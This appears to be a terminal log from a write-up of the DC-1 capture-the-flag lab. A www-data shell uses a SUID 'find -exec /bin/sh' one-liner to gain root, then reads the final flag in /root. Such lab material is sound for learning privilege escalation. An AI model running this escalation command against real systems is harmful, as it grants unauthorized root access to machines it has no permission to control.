 www-data@DC-1:/tmp$ find / -name 123 -exec "/bin/sh" \;
find / -name 123 -exec "/bin/sh" \;
# whoami
whoami
root
# cd /rr^H
cd /rr^H
/bin/sh: 2: cd: can't cd to /rr
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat 1
cat 1
cat: 1: No such file or directory
# less thefinalflag.txt
less thefinalflag.txt
WARNING: terminal is not fully functional
thefinalflag.txt  (press RETURN)
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
thefinalflag.txt (END)